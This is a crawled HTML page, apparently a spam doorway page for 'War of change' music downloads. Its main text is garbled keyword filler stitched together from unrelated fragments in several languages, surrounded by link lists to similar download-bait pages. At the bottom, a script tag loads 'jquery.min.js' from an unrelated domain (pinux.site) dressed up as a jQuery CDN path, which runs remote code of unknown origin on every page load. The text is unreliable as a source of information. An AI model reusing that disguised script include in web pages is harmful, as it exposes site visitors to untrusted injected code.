

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-war-of-change-skachat-muzyku.html
body_size: 2872
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>War of change скачать музыку - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>War of change скачать музыку</h2>
                            </header>
                            <p>Скачать метал (Death Metal, Gothic Metal, Black Metal, Doom Metal, Thrash Metal, Folk Metal, Power Metal), Рок, Тяжелую музыку. На музыкальном портале Зайцев.нет Вы можете скачать музыку для силовых тренировок. Скачайте и слушай музыку жанра Lounge в mp3 бесплатно - Deaddeer, Byront, Gtwy Hugs, Dr. Deep House, Spectacle и других. 
На музыкальном портале Зайцев.нет Вы можете скачать песни Ozzy Osbourne бесплатно в MP3. Лучшая. Быстро скачать игру Эмулятор ePSXe 1.7.0 RUS PS1 бесплатно в один клик без вирусов. Эмулятор ePSXe 1.7.0. Семья среднего достатка, Хэки, живет в самом сердце Индианы и старается изо всех сил. Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. The Animals (Энималс, с англ. — Животные ) — британская группа, начинавшая на блюзовой и ритм. WARNING: This post goes against the social conditioning on education and is particularly lengthy: read if you dare. As my high school career is slowly coming The Google News Initiative is our effort to work with the news industry to help journalism thrive in the digital age. If you’re interested in learning Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. porno (1) babajana.ge am (4) www (15) sityva da saqme (1) babadulig (1) ინტერნეტ მაღაზია (3) rustavi2 (2) filmebi. 
今日から自分でできるリンパマッサージ方法をご紹介！リンパマッサージの方法はもちろん効果、注意点や部位別セルフ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-ya-vernus-lorak-minusovka.html">Я вернусь лорак минусовка</a></li>
                                <li><a href="jss5-shemy-vyshivki-krestom-devochka-i-malchik.html">Схемы вышивки крестом девочка и мальчик</a></li>
                                <li><a href="jss5-zhurnal-dlya-beremennyh-s-vykroykami.html">Журнал для беременных с выкройками</a></li>
                                <li><a href="jss5-mir-knigi-magazin-kazan.html">Мир книги магазин казань</a></li>
                                <li><a href="jss5-kak-prodavat-svoi-knigi-v-internete.html">Как продавать свои книги в интернете</a></li>
                                <li><a href="jss5-skachat-kartinki-na-rabochiy-stol-klassnye.html">Скачать картинки на рабочий стол классные</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-film-uzhasov-babaduk-skachat-torrent.html">Фильм ужасов бабадук скачать торрент</a></li>
                                            <li><a href="jss5-skachat-knigi-bayron.html">Скачать книги байрон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-mihail-shufutinskiy-levyy-bereg-dona-minus.html">Михаил шуфутинский левый берег дона минус</a></li>
                                            <li><a href="jss5-dlc-skachat.html">Dlc скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-melodii-dlya-telefona-nokiya.html">Скачать мелодии для телефона нокия</a></li>
                                            <li><a href="jss5-smert-dzhi.html">Смерть джи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-chto-takoe-mody-k-igram.html">Что такое моды к играм</a></li>
                                            <li><a href="jss5-skachat-igru-kitchen.html">Скачать игру kitchen</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
